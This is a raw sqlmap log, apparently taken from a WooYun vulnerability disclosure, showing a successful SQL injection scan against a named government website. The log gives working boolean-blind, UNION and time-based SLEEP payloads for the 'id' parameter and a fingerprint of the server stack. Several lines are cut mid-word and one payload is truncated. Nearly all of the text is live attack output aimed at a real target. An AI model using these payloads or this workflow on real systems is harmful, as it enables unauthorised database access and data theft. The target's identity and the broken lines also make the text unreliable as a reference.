 [11:20:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:20:17] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[11:20:30] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[11:20:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:20:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
[11:20:33] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns.
ng the range for current UNION query injection technique test
[11:20:42] [INFO] target URL appears to have 23 columns in query
[11:21:33] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=247' AND 9989=9989 AND 'wTsC'='wTsC&type=15
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: id=-6223' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
76707671,0x535661786166704a5a4d,0x716a7a6a71),NULL#&type=15
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=247' AND (SELECT * FROM (SELECT(SLEEP(5)))sDRG) AND 'rzgl'='rzgl&type=15
---
[11:21:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.9, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[11:21:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/wtj.pinghu.gov.cn'
www.wooyun.org